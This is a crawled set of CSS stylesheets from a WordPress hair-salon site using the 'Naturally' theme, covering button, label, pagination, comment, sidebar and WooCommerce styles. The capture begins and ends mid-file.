    border-color: var(--color-secondary);
}

.c-label-1.-color-blue.-style-default {
    color: #ffffff;
    background-color: #2CB3F0;
}

.c-label-1.-color-blue.-style-outline {
    color: #2CB3F0;
    border-color: #2CB3F0;
}

.c-label-1.-color-orange.-style-default {
    color: #ffffff;
    background-color: #f8a64e;
}

.c-label-1.-color-orange.-style-outline {
    color: #f8a64e;
    border-color: #f8a64e;
}

.c-label-1.-color-red.-style-default {
    color: #ffffff;
    background-color: #dc132f;
}

.c-label-1.-color-red.-style-outline {
    color: #dc132f;
    border-color: #dc132f;
}

.c-label-1.-size-small {
    font-size: 11px;
}

.c-label-1.-size-medium {
    font-size: 12px;
}

.c-label-1.-size-large {
    font-size: 14px;
}

.c-label-1.-size-xlarge {
    font-size: 16px;
}

.c-label-1.-corner-rounded {
    -webkit-border-radius: 0.3em;
    -moz-border-radius: 0.3em;
    border-radius: 0.3em;
}

.c-label-1.-corner-circle {
    -webkit-border-radius: 1000px;
    -moz-border-radius: 1000px;
    border-radius: 1000px;
}

.page-404-1 {
    position: relative;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    height: 100vh;
    padding: 50px;
}

.page-404-1-body {
    text-align: center;
    color: #ffffff;
}

.page-404-1-title {
    font-size: 46px;
    font-weight: 100;
}

.page-404-1-description {
    font-size: 18px;
    font-weight: 300;
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    opacity: 0.5;
}

.page-404-2 {
    position: relative;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    height: 100vh;
    padding: 50px;
    background-color: rgba(0, 0, 0, 0.75);
}

@media (min-width: 992px) {
    .page-404-2 {
        width: 50%;
    }
}

.page-404-2-body {
    color: #ffffff;
}

.page-404-2-title {
    font-size: 46px;
    font-weight: 100;
}

.page-404-2-description {
    font-size: 18px;
    font-weight: 300;
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    opacity: 0.5;
}

.page-404-2-link .c-link-1 {
    color: #ffffff;
}

.page-404-3 {
    position: relative;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: flex-end;
    align-items: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    height: 100vh;
    padding: 50px;
}

.page-404-3-body {
    text-align: right;
    color: #ffffff;
}

.page-404-3-title {
    font-size: 46px;
    font-weight: 100;
}

.page-404-3-description {
    font-size: 18px;
    font-weight: 300;
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    opacity: 0.5;
}

.page-404-4 {
    position: relative;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: flex-end;
    align-items: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    height: 100vh;
    padding: 50px;
}

.page-404-4-body {
    text-align: right;
    color: #ffffff;
}

.page-404-4-title {
    font-size: 46px;
    font-weight: 100;
}

.page-404-4-description {
    font-size: 18px;
    font-weight: 300;
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    opacity: 0.5;
}

.c-button-1 {
    display: inline-block;
    text-transform: uppercase;
    letter-spacing: normal;
    cursor: pointer;
    border-style: solid;
    font-family: inherit;
    font-weight: 700;
    text-align: center;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.c-button-1-desc {
    display: block;
    font-size: 0.5em;
    -webkit-opacity: 0.7;
    -khtml-opacity: 0.7;
    -moz-opacity: 0.7;
    opacity: 0.7;
}

.c-button-1.-color-white-default {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}

.c-button-1.-color-white-outline {
    color: #ffffff;
    border-color: #ffffff;
    background-color: transparent;
}

.c-button-1.-color-black-default {
    color: #ffffff;
    border-color: #000000;
    background-color: #000000;
}

.c-button-1.-color-black-outline {
    color: #000000;
    border-color: #000000;
    background-color: transparent;
}

.c-button-1.-color-green-default {
    color: #ffffff;
    border-color: var(--color-secondary);
    background-color: var(--color-secondary);
}

.c-button-1.-color-green-outline {
    color: var(--color-secondary);
    border-color: var(--color-secondary);
    background-color: transparent;
}

.c-button-1.-hover-white-default:hover {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}

.c-button-1.-hover-white-outline:hover {
    color: #ffffff;
    border-color: #ffffff;
    background-color: transparent;
}

.c-button-1.-hover-black-default:hover {
    color: #ffffff;
    border-color: #000000;
    background-color: #000000;
}

.c-button-1.-hover-black-outline:hover {
    color: #000000;
    border-color: #000000;
    background-color: transparent;
}

.c-button-1.-hover-green-default:hover {
    color: #ffffff;
    border-color: var(--color-secondary);
    background-color: var(--color-secondary);
}

.c-button-1.-hover-green-outline:hover {
    color: var(--color-secondary);
    border-color: var(--color-secondary);
    background-color: transparent;
}

.c-button-1.-size-small {
    border-width: 1px;
    height: 40px;
    line-height: 38px;
    padding: 0 20px;
    font-size: 11px;
}

.c-button-1.-size-small .c-button-1-icon.-left {
    margin-right: 8px;
}

.c-button-1.-size-small .c-button-1-icon.-right {
    margin-left: 8px;
}

.c-button-1.-size-medium {
    border-width: 2px;
    height: 50px;
    line-height: 46px;
    padding: 0 25px;
    font-size: 12px;
}

.c-button-1.-size-medium .c-button-1-icon.-left {
    margin-right: 10px;
}

.c-button-1.-size-medium .c-button-1-icon.-right {
    margin-left: 10px;
}

.c-button-1.-size-large {
    border-width: 3px;
    height: 70px;
    line-height: 64px;
    padding: 0 40px;
}

.c-button-1.-size-large .c-button-1-icon.-left {
    margin-right: 15px;
}

.c-button-1.-size-large .c-button-1-icon.-right {
    margin-left: 15px;
}

.c-button-1.-size-xlarge {
    border-width: 5px;
}

@media (max-width: 575px) {
    .c-button-1.-size-xlarge {
        padding: 10px 25px;
        font-size: 14px;
    }
}

@media (min-width: 576px) {
    .c-button-1.-size-xlarge {
        padding: 25px 50px;
        font-size: 24px;
    }
}

.c-button-1.-size-xlarge .c-button-1-icon.-left {
    margin-right: 20px;
}

.c-button-1.-size-xlarge .c-button-1-icon.-right {
    margin-left: 20px;
}

.c-button-1.-corner-rounded.-size-small {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.c-button-1.-corner-rounded.-size-medium {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.c-button-1.-corner-rounded.-size-large {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.c-button-1.-corner-rounded.-size-xlarge {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.c-button-1.-corner-circle {
    -webkit-border-radius: 1000px;
    -moz-border-radius: 1000px;
    border-radius: 1000px;
}

.c-button-1.-block {
    display: block;
    width: 100%;
}

.c-button-1+.c-button-1 {
    margin-left: 10px;
}

.nt-side-menu-widget {
    margin-bottom: 80px;
}

.nt-side-menu-widget:last-child {
    margin-bottom: 0px;
}

#respond .custom-btn.custom-btn--style-1 {
    background: -webkit-gradient(linear, left top, right top, color-stop(0, #6b5392), color-stop(18%, #6b5392), color-stop(60%, #1165b2), color-stop(100%, #00a4d4));
    background: -webkit-linear-gradient(0deg, #6b5392 0, #6b5392 18%, #1165b2 60%, #00a4d4 100%);
    background: -o-linear-gradient(0deg, #6b5392 0, #6b5392 18%, #1165b2 60%, #00a4d4 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0, #6b5392), color-stop(18%, #6b5392), color-stop(60%, #1165b2), to(#00a4d4));
    background: -webkit-linear-gradient(left, #6b5392 0, #6b5392 18%, #1165b2 60%, #00a4d4 100%);
    background: -o-linear-gradient(left, #6b5392 0, #6b5392 18%, #1165b2 60%, #00a4d4 100%);
    background: linear-gradient(90deg, #6b5392 0, #6b5392 18%, #1165b2 60%, #00a4d4 100%);
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    border: 2px solid;
}

#respond .custom-btn.custom-btn--style-1:hover {
    background-image: none !important;
    background: #2d3a49;
    color: #fff;
}

#respond p.form-submit {
    margin-bottom: 0px;
}

#respond, .nt-commentlist, .comments-list {
    margin: 40px 0 !important;
}

.single-post-nav img {
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 0px solid #ddd;
}

#nt-hero.default-bg, .default-bg {
    background: #292940;
}

.no-thumb.default-bg {
    width: 100px;
    height: 100px;
    position: relative;
    display: inline-block;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.content-none-container p {
    margin: 0 !important;
}

#nt-sidebar .custom-btn {
    padding: 0;
    min-width: 54px;
}

.nt-side-menu-widget-title {
    color: #fff;
}

#side-menu .side-menu__inner ul li {
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-top: 10px !important;
    margin-bottom: 0;
}

#reply-title {
    margin-bottom: 1rem;
}

.nt-comment-content.nt-theme-content p {}

.logged-in-as {
    margin: 0;
}

.logged-in-as a {
    display: inline-block;
    line-height: 1.2;
    font-size: 1.6rem;
    letter-spacing: 0;
    color: #82868A;
    text-decoration: none;
    margin-bottom: 30px;
}

.nt-sidebar {
    height: max-content;
}

footer .s-btns a:hover {
    color: #313e4c;
}

.nt-hero-description {
    max-width: 760px;
}

.text-center .nt-hero-description {
    max-width: 760px;
    margin: 0 auto;
}

.text-left .nt-hero-description {
    margin-right: auto;
    margin-left: 0;
}

.text-right .nt-hero-description {
    margin-left: auto;
    margin-right: 0;
}

.hero-container.default-bg .nt-hero-title {
    color: #fff;
    text-transform: capitalize;
}

iframe {
    max-width: 100%;
}

.shortcode-pagination ul {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
    display: flex;
}

.shortcode-pagination li .page-numbers.current {
    background-color: #056eb9;
    border-color: #056eb9;
    cursor: default;
    color: #fff;
}

.shortcode-pagination li a:hover {
    z-index: 2;
    color: #0056b3;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.shortcode-pagination ul {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: -5px;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.shortcode-pagination li {
    position: relative;
    display: inline-block;
}

.shortcode-pagination li a, .shortcode-pagination li span {
    position: relative;
    display: block;
    padding: .5rem .75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border: 1px solid #dee2e6;
}

.shortcode-pagination li .page-numbers {
    width: 44px;
    height: 44px;
    margin-left: 0;
    padding: 0;
    line-height: 42px;
    font-size: 1.2rem;
    color: #888;
    text-align: center;
    text-decoration: none;
    border-color: #eee;
    -webkit-border-radius: 50% !important;
    border-radius: 50% !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
    transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
}

@media (min-width: 576px) {
    .shortcode-pagination li {
        margin: 5px 10px;
    }

    .shortcode-pagination ul {
        margin: -5px -10px;
    }
}

p.comment-notes {
    margin-bottom: 30px !important;
}

a.nt-comment-reply {
    text-decoration: underline !important;
}

td#next a {
    float: right;
    padding: 0;
}

ul.nt-post-category-links {
    text-transform: capitalize;
    font-size: 15px;
    line-height: 30px;
}

.nt-single-no-thumbnial .nt-theme-inner-container.section.blog-detail {
    padding: 0;
}

/* Gutenberg updates */
.wp-block-cover p.wp-block-cover-text {
    color: #fff;
}

.wp-block-button {
    margin-bottom: 15px;
}

.wp-block-gallery.nt-theme-content-list {
    padding: 0px !important;
    margin: 0 0 30px !important;
}

.wp-block-gallery.alignleft.columns-2.is-cropped.nt-theme-content-list {
    margin-right: 15px !important;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    margin: 30px 0 32px 45px;
    padding: 0 1em;
    padding-left: 100px !important;
}

.wp-block-archives.wp-block-archives-dropdown .nice-select {
    float: none;
    max-width: 250px;
}

.wp-block-columns.alignwide.has-3-columns blockquote {
    margin: 0 auto !important;
}

.wp-block-archives.wp-block-archives-list,
.wp-block-archives.wp-block-archives-dropdown,
.wp-block-categories.wp-block-categories-list,
.wp-block-latest-comments.has-avatars.has-dates.has-excerpts,
.wp-block-latest-comments,
.wp-block-latest-posts.wp-block-latest-posts__list,
.wp-block-latest-posts.is-grid {
    margin-bottom: 30px !important;
    position: relative;
}

.wp-block-media-text {
    margin-bottom: 30px;
}

.nt-theme-content .wp-block-archives.wp-block-archives-dropdown .nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 29px;
}

.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
    margin: 0 5px 5px 0 !important;
}

.wp-block-embed {
    margin: 0 0 2em;
    margin-bottom: 2em;
}

ul.wp-block-latest-posts.wp-block-latest-posts__list.has-dates li {
    margin-bottom: 20px;
}

ul.wp-block-categories.wp-block-categories-list li,
ul.wp-block-archives.wp-block-archives-list li {
    margin-bottom: 10px;
    position: relative;
}

.wp-block-gallery {
    padding: 0 !important;
    margin: 0 5px 20px 0px !important;
}

.wp-block-latest-comments {
    padding: 0;
}

.wp-block-image {
    margin-bottom: 2em;
}

.wp-block-cover {
    margin: 0 25px 25px 0;
}

.wp-block-latest-posts.wp-block-latest-posts__list {
    padding-left: 0;
}

.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
    margin: 0 5px 5px 0 !important;
}

img.rss-widget-icon {
    margin: -5px 0 0 0;
}

.wp-block-button {
    margin-bottom: 15px;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    margin: 0 0 16px;
    padding: 60px 15%;
}

.wp-block-cover, .wp-block-cover-image {
    height: auto;
}

.nt-single-has-block .blog-single_body ol, .nt-single-has-block .blog-single_body ul {
    margin-top: 0;
    margin-bottom: 20px;
    padding: 5px 20px;
    position: relative;
}

.blog-single_body select {
    max-width: 100%;
    border: 1px solid #e4e4d9;
    height: 45px;
    color: #1d1d2d;
    min-width: 100%;
    padding: 0 54px 0 20px !important;
    width: 100%;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-repeat: no-repeat;
    background-position: right 20px center;
    background-image: url([data-uri]);
}

ul.wp-block-categories.wp-block-categories-list .children {
    margin: 0;
    padding: 0 0 0 10px;
}

.wp-block-latest-comments__comment {
    font-size: inherit;
    line-height: 1.1;
    list-style: none;
    margin-bottom: 1em;
}

form#widget-searchform {
    border: 1px solid var(--color-grey2);
}

.shop-sidebar_search {
    display: flex;
    height: 60px;
    border: 1px solid var(--color-grey2);
    border-radius: 4px;
}

.tagcloud a {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
    color: var(--color-text);
    font-size: 14px !important;
    text-transform: capitalize;
    background: none;
}


.blog-post2_summary:empty {
    background: #ff0000;
}


--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/themes/naturally/css/update.css?ver=1.0
body_size: 3542
content:
/**
* Naturally Update CSS
*/
body {
    overflow-x: hidden;
}

.admin-bar .header--style-1, .admin-bar .header_nav {
    top: 32px;
}

.admin-bar .header.is-overlay {
    top: 32px;
}

@media (max-width:992px) {
    .admin-bar .header--style-1, .admin-bar .header_nav {
        top: 32px;
    }
}

@media (max-width:782px) {
    .admin-bar .header--style-1, .admin-bar .header_nav, .admin-bar .header.is-overlay {
        top: 46px;
    }
}

.loading {
    z-index: 99999;
}

@media (min-width: 576px) {
    .footer_menu_items li:not(:first-child) {
        margin-left: 20px;
    }
}

@media (max-width: 575px) {

    .blog-single_header,
    .blog-single_related .heading {
        text-align: left;
    }

    .blog-single_meta {
        display: block;
    }

    .blog-single_meta_item {
        margin-left: 0;
        margin-right: 0;
    }
}

@media (min-width: 1200px) {
    .lg-bg-none {
        background-image: none !important;
    }
}

.header_nav_sub .depth_2 li a:after {
    content: none;
}

.footer-copyright .footer_bottom {
    margin-top: 0;
}

.footer-copyright .grid_row.is-lg-60,
.footer-copyright .grid_row.is-lg-60>.grid_col {
    margin-bottom: 0px;
}

.justify-center {
    justify-content: center;
    display: flex;
}

.shop-page-nav.pagination {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: -20px;
}

.shop-page-nav .page-numbers:not(:last-child) {
    margin-right: 20px;
}

.shop-page-nav .page-numbers {
    flex: 0 0 54px;
    width: 54px;
    height: 54px;
    margin-bottom: 20px;
    line-height: 54px;
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    text-align: center;
    background-color: var(--color-white);
}

.shop-page-nav .page-numbers.current {
    color: var(--color-secondary);
    border-color: var(--color-secondary);
}

.shop-page-nav .page-numbers:not(.current):hover {
    border-color: var(--color-grey2-shade);
}

.grid_row.is-40.mb-0>.grid_col {
    margin-bottom: 0px;
}

.polylang .lang-item a {
    display: flex;
    justify-content: center;
    align-items: center;
}

.polylang .lang-item a img {
    flex: 0 0 20px;
    width: 20px;
    margin-right: 10px;
}

.polylang .lang-item a span {
    flex: 1 1 auto;
    min-width: 0;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.blog-post2_summary {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

@media (min-width: 1200px) {
    .form_password {
        max-width: 75%;
    }
}

.form_password {
    display: flex;
    height: 54px;
    margin: 30px 0 0 0;
    border: 1px solid var(--color-grey2);
    background-color: var(--color-white);
    -webkit-border-radius: 1000px;
    -moz-border-radius: 1000px;
    border-radius: 4px;
}

.form_password_input {
    flex: 1 1 auto;
    min-width: 0;
    margin: 0;
    padding: 0 30px;
    border: 0;
    font-size: 18px;
    font-weight: 400;
    color: var(--color-primary);
    background-color: transparent;
}

.form_password_button {
    flex: 0 0 60px;
    width: 60px;
    margin: 0;
    padding: 0;
    border: 0;
    text-align: center;
    cursor: pointer;
    color: var(--color-text);
    background-color: transparent;
}

.form_password_button:hover {
    color: var(--color-primary);
}

/* comment template */
.comment {
    display: list-item;
}

.nt-comment-avatar img {
    border-radius: 4px;
}

#reply-title {
    margin-bottom: 0;
    color: var(--color-secondary);
}

.comment .children {
    margin: 30px 0;
}

#nt-comments ol:last-child, #nt-comments ul:last-child {
    margin-bottom: 0;
}

#respond, .nt-commentlist, .comments-list {
    margin: 0px 0 0 0 !important;
}

.nt-commentlist+#respond {
    margin: 60px 0 0 0 !important;
}

/* single_author */
.blog-single_author {
    margin-bottom: 60px;
    padding: 20px;
    background-color: var(--color-white);
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.author_avatar {
    flex: 0 0 80px;
    margin-right: 30px;
    width: 80px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    overflow: hidden;
}

.blog-single_author .author_desc {
    display: flex;
}

.blog-single_author .author_info>span {
    display: block;
}

.blog-single_author .author_info>span.author_name {
    margin-bottom: 10px;
    color: var(--color-primary);
}

.blog-single_author .author_info span.author_comment {
    font-size: 16px;
}

.blog-single_author .social-icons {
    margin-top: 20px;
    margin-bottom: 0px;
}

.blog-single_author .social-icons_link {
    width: 34px;
    height: 34px;
    margin-bottom: 3px;
    font-size: 14px;
}

.blog-single_author .social-icons_link:not(:last-child) {
    margin-right: 3px;
}

a#nt-logo {
    font-size: 40px;
    text-transform: capitalize;
}

.nt-inner-title {
    margin: 0px !important;
}

.logged-in-as a {
    display: inline-block;
    line-height: inherit;
    font-size: inherit;
    color: var(--color-primary);
}

.logged-in-as a:hover {
    color: var(--color-primary-tint);
}

.comment-reply-link {
    font-size: inherit;
    line-height: inherit;
    text-decoration: none;
    margin-top: 0px;
    padding-right: 0;
    display: inline-block;
    position: relative;
    background-color: transparent;
}

.comment-reply-link, .comment_reply,
.comment-reply-link:hover, .comment_reply:hover {
    color: var(--color-secondary);
    display: inline-block;
}

.comment_reply .link_icon {
    margin-left: 0px;
}

.comment_reply:hover .link_icon {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -o-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
}

.nt-sidebar-inner-widget select {
    color: var(--color-primary);
    background-color: var(--color-white);
    border: 1px solid var(--color-grey2);
    padding: 0 54px 0 20px;
    height: 54px;
    line-height: 40px;
    display: block;
    -moz-appearance: none;
    font-size: 16px;
    font-weight: 400;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100%;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.nt-sidebar-inner-widget select {
    background-repeat: no-repeat;
    background-position: right 20px center;
    background-image: url([data-uri]);
}

.nt-sidebar-inner-widget.widget_calendar table {
    width: 100%;
}

.nt-sidebar-inner-widget.widget_calendar caption {
    text-align: left;
    font-size: 16px;
    margin-bottom: 15px;
}

.nt-sidebar-inner-widget.widget_calendar th {
    text-align: center;
    font-size: 16px;
    color: var(--color-secondary);
    padding: 0.5em !important;
}

.nt-sidebar-inner-widget.widget_calendar td {
    font-size: 14px;
    text-align: left;
    padding: 0.5em !important;
    border: 0 !important;
    border-bottom: 1px solid var(--color-grey2) !important;
}

#nt-sidebar caption,
.calendar_wrap #prev a,
.calendar_wrap #next a {
    color: var(--color-white);
    border-color: var(--color-primary);
    background-color: var(--color-primary);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.calendar_wrap #prev a,
.calendar_wrap #next a {
    margin-left: 0;
    margin-right: 0;
}

#nt-sidebar .nt-sidebar-inner-widget ul li a.rsswidget {
    color: var(--color-primary);
    font-weight: 500;
}

#nt-sidebar .nt-sidebar-inner-widget ul li .rss-date {
    color: var(--color-secondary);
    font-weight: 500;
}

#nt-sidebar .widget_rss ul li {
    border-bottom: 1px solid var(--color-grey2);
    padding: 20px 0 30px;
    list-style: none;
}

#nt-sidebar .widget_rss ul li:first-child {
    padding-top: 0px;
}

#nt-page #nt-comments {
    margin-top: 60px;
}

.blog-single_body .gallery .gallery-item img {
    border: 1px solid var(--color-grey2) !important;
    background-color: var(--color-white);
    padding: 5px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.blog-single_media_gallery .slick-slide,
.blog-single_media_gallery img.img-responsive {
    max-height: 500px;
}

.blog-single_media_gallery img.img-responsive {
    display: inline-block;
    width: auto;
    height: auto;
    max-width: 100%;
}

.blog-post_category {
    margin-bottom: 10px;
    font-size: 16px;
}

.thumb-none .blog-post2_info {
    margin-left: 0px;
}

.edit_post {
    position: absolute;
    left: 60px;
    top: -15px;
}

.thumb-none .edit_post {
    left: 50px;
}

.blog-single_related .edit_post {
    position: absolute;
    left: -15px;
    top: 15px;
}

.-has-sticky .blog-post2 {
    border-color: var(--color-secondary);
}

.blog-post, .blog-post2 {
    word-wrap: break-word;
}

.blog-post2_category+.blog-post2_summary {
    margin-top: 10px;
}

.blog-post_category, .blog-post2_category {
    font-size: 16px;
}

.blog-single_meta:empty {
    display: none;
}

.blog-single_body iframe {
    margin-bottom: 30px;
}

.slider-deals .shop-product_labels {
    right: auto;
    left: 50%;
    transform: translateX(-50%)
}

.slider-blog2_item_by, .blog-post3_author {
    text-transform: capitalize;
}

.footer_copyright a {
    color: var(--color-secondary);
}

.slick-slide .blog-post3_author_avatar img {
    width: auto;
}

.slider-blog .slick-dots {
    bottom: -40px;
}

.shop-product2.hover-shadow .shop-product_labels {
    position: absolute;
    top: 15px;
    left: 15px;
    right: auto;
    z-index: 1;
    display: flex;
    align-items: center;
    pointer-events: none;
}

.woocommerce .price ins {
    text-decoration: none;
}

.nt-comment-author, .nt-comment-author a {
    color: var(--color-primary);
}

span.post-meta__item.__date-post a {
    color: var(--color-secondary);
    font-size: 16px;
}

span.post-meta__item.__date-post a:hover {
    color: var(--color-primary);
    font-size: 16px;
}

.nav2_search_input {
    height: 44px;
}

.blog-grid-3 span.blog-post3_author_avatar img {
    width: auto;
}

.left-sidebar ul,
.shop-sidebar ul {
    padding-left: 0;
}

.nt-sidebar-inner-widget ol li a:hover,
.nt-sidebar-inner-widget ul li a:hover,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover {
    color: var(--color-primary-tint);
}

.footer_menu ul {
    display: flex;
    list-style-type: none;
    padding: 0;
}

.footer_menu ul li:not(:first-child) {
    margin-left: 20px;
}

body:not(.elementor-editor-active) .elementor-widget-heading .elementor-heading-title {
    line-height: inherit;
}

body .elementor-widget:not(:last-child) {
    margin-bottom: 0px;
}

.elementor-copyright a {
    color: var(--color-secondary) !important;
}

.elementor-copyright a:hover {
    color: var(--color-primary) !important;
}

.blog-single_tags_item {
    text-transform: capitalize;
}

@media (max-width: 1199px) {
    .nav2_toggle_inner {
        min-width: 250px;
        padding: 10px 20px;
    }
}

@media (max-width: 992px) {

    .footer .is-lg-auto nav,
    .footer .is-lg-auto .footer_menu {
        margin-top: 40px;
    }
}

@media (max-width: 576px) {
    .back-top {
        right: 20px;
        width: 40px;
        height: 40px;
        font-size: 14px;
    }
}

.header_cart_products td.is-photo a img {
    height: auto;
}

span.wpcf7-not-valid-tip {
    color: var(--color-red);
    margin-top: 10px;
}

div.wpcf7-response-output {
    margin: 0;
    padding: 0.2em 1em;
    color: var(--color-white);
    border: 2px solid var(--color-red);
    background-color: var(--color-red);
}

.elementor-element-74d5d6b div.wpcf7-response-output {
    margin: 50px 0 0 0;
}

.yith-wcwl-icon.fa-heart-o {
    font-family: "fontawesome";
    font-weight: normal;
}

.header_cart .blockOverlay {
    background: #ff000000 !important;
    width: 300px !important;
    height: 50px !important;
}

iframe {
    min-width: 100%;
    min-height: 100%;
}

.blog-single_meta .blog-single_meta_item {
    max-width: 300px;
    white-space: unset;
}

.nt-theme-inner-container .blog-post2 {
    align-items: flex-start;
    padding: 30px;
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.slider-deals_products{
    min-width:1px;
}


--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-general.css?ver=1.0
body_size: 8426
content:
/* buttons */
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt:not(.add_to_wishlist),
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button:not(.add_to_wishlist),
.woocommerce button.button,
.woocommerce input.button,
.reset_variations {
	color: var(--color-text);
	border-color: var(--color-grey2);
	background-color: var(--color-grey1);
	display: inline-flex;
	align-items: center;
	height: 54px;
	margin: 0;
	padding: 0 30px;
	border-width: 1px;
	border-style: solid;
	cursor: pointer;
	white-space: nowrap;
	font-size: 16px;
	font-weight: 400;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	line-height: 1.15;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:not(.add_to_wishlist):hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.reset_variations:hover {
	background-color: var(--color-white);
	color: var(--color-text);
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	color: var(--color-text);
	border-color: var(--color-grey2);
	background-color: var(--color-grey1);
	pointer-events: none;
    cursor: not-allowed;
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    opacity: 0.5;
}
/* price */
.woocommerce div.product.shop-product p.price,
.woocommerce div.product.shop-product span.price,
.woocommerce div.product.shop-product2 p.price,
.woocommerce div.product.shop-product2 span.price {
    color: var(--color-secondary);
    font-size: 18px;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: var(--color-secondary);
    font-size: 24px;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
table td ins {
    color: var(--color-secondary);
	font-weight: inherit;
}
.woocommerce .header_cart_footer a.button {
    height: 34px;
    padding: 0 15px;
    font-size: 14px;
}
.woocommerce .woocommerce-result-count,
.woocommerce .woocommerce-ordering {
    margin: 0;
